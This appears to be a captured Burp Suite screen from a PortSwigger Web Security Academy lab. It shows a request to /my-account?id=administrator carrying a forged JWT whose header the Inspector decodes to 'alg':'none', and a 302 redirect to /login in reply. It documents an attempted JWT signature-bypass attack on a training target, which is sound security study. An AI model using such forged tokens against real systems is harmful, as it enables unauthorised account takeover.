 Request
Pretty Raw Hex
\n
1 GET /my-account ?id=administrator HTTP/2
2 Host : 0aaf005504a3a95f809ecb27001600b6.web-security-academy.net
3 Cookie : session =
eyJraWQiOiI1MWMyMDMxOS1hOTQ4LTRlZjEtOTNiYi01YWI0ZTRiMDUzYjgiLCJhbGciOiJub25lIn0%3d .ey
Jpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1Mjc2NDAzNCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.WHTvW6
zN0HHRGNcSOnBLc3QTt1YcW5ERcxUh832sxWO2uhjpvwf0JQ3JmtHld56CcctaTQp5qETX3y0Gb71sdguwFNQ
eI-ULu7POFy1uKfqcH_cixit0pZb0WztM5rS6gGz45G-qLEvyijhU7SnnKDEp1lc1FlEY7teIh3KZTj5xq2T8
spz0sV75RHBj9Sxo34MD3PN3Cqj0ZkAB0opiZVge0SxV3EMvlbb4AsrrqNwd5PwlbKupY876kZhhxwblsXW-B
iKdbjFDitarRRygbKntfsCf9zezxpr0Q6Frv-aE__CPfQRicjYyy7pIU6MZJe7zwNLuBRj9YxLPU6qZ3w
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/106.0.5249.62 Safari/537.36
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site : same-origin
9 Sec-Fetch-Mode : navigate
10 Sec-Fetch-User : ?1
11 Sec-Fetch-Dest : document
12 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
13 Sec-Ch-Ua-Mobile : ?0
14 Sec-Ch-Ua-Platform : "Windows"
15 Referer : https://0aaf005504a3a95f809ecb27001600b6.web-security-academy.net/login
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location : /login
3 Set-Cookie : session =; Secure; HttpOnly; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 0
6
7
Inspector
Selection 82
Selected text
eyJraWQiOiI1MWMyMDMxOS1hOTQ4LT
RlZjEtOTNiYi01YWI0ZTRiMDUzYjgi
LCJhbGciOiJub25lIn0%3d
Decoded from: URL encoding
eyJraWQiOiI1MWMyMDMxOS1hOTQ4LT
RlZjEtOTNiYi01YWI0ZTRiMDUzYjgi
LCJhbGciOiJub25lIn0=
Decoded from: Base64
{"kid":"51c20319-a948-4ef1-93b
b-5ab4e4b053b8","alg":"none"}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1